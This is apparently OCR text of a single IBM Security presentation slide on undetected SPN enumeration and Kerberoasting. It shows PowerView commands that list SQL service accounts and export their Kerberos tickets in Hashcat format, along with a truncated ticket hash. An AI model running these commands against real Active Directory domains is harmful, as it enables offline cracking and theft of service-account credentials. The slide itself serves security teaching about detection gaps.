 Not Detected: SPN Enumeration & Kerberoasting
• Requesting/Kerberoasting SPN's blends in as regular traffic.
Get-NetComputer -SPN mssql*
serviceprincipalname : {MSSQLSvc/app01.prod.local:SQLEXPRESS, MSSQLSvc/app02.dev.local:1433,
givenname : SQLService
Get-NetUser -SPN | Get-SPNTicket -OutputFormat Hashcat
$krb5tgs$MSSQLSvc/app01.prod.local:SQLEXPRESS:A9992B93DD7E6C77C71AF7C56D83DE79$36AAF20D890AF4A
1F11BCDD4A25CFD522DEF47C5BD8ACB33B78F4AE6DB274157E37EB086908859883FC886E2528863465E5D7B7EC4294
59 IBM Security
IBM